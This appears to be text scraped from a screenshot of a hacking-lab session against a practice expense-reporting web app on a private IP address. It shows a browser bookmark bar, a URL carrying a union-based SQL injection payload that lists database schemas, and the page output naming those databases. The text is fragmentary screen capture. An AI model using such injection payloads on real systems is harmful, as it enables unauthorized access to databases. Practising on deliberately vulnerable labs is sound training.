 http://192.168.100.38/site.php?id=2 union select 1,schema_name from information_schema.schemata-- -
Start Page Hacking Labs Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources GitHub - D3Ext/aes…
Futura Business
Informatique
Home Expense reports Rennes Manon Riviere (mrivie
Sorry, a technical error has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (information_schema)
1 (myexpense)
1 (mysql)
1 (performance_schema)
Firstname Lastname Email address Role